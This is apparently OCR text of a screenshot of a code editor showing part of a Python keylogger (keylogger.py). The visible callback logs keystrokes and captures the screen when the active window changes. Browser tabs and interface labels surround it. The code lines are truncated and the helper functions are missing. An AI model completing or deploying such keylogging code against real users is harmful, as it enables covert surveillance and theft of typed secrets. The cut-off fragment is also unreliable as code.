 Microsoft Edge Dev File Edit View History Favorites Tools Profiles Tab Window Help E A ABC 100% Thu 26 Jan 12:03
keylogger.py — Untitled (Workspace)
EXPLORER
UNTITLED (WORKSPACE)
Keylogger
Data
keylogger.py
1
1
1
OUTLINE
TIMELINE
keylogger.p
Keylogger > keylogger.py > ...
37
38 log_dir = r"/Users/pzcuong/Desktop/Key
39 stringKey = []
40 appName = getActiveWindow()
41
42
43 def on_press(key):
44 global appName
45
46 print(appName)
47 if (getActiveWindow() != appName):
48 captureScreen(log_dir, getDateTime
49 appName = getActiveWindow()
50 writeLog(log_dir, getDateTime(), get
51
52 with Listener(on_press=on_press) as li
53 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINA
sktop/Keylogger ; /usr/bin/env /usr/local/bin
uong/.vscode/extensions/ms-python.python-2022
ib/python/debugpy/adapter/../../debugpy/launc
/pzcuong/Desktop/Keylogger/keylogger.py
Code keylogger.py — Untitled (Workspace)
Finder Searching “This Mac”
Code keylogger.py — Untitled (Workspace)
0 0 Ln 53, Col 22 Spaces: 2 UTF-8 LF Python 3.11.1 64
Mess Keylo How maco PDF Lab0 pytho N
b
b - Google Search
[Khen thưởng BHT] Danh sách đăng kí -...
Is Python call by reference or call by value - G...
Ban học tập Công nghệ Thông tin (member) |...
Tự học lập trình C - Bài 3: Hằng - Biến - Toán t...
Chia sẻ 10 ứng dụng miễn phí giúp ẩn Hình ản...
bobbyhadz.com
ModuleNotFoundError: No module named 'pya...
Print a list without the commas and brackets i...
Trườ
vulg
Cổng thông ...
Cá nhân hóa
Hiển thị nội dung
logger
1.373
JAN
26
DEV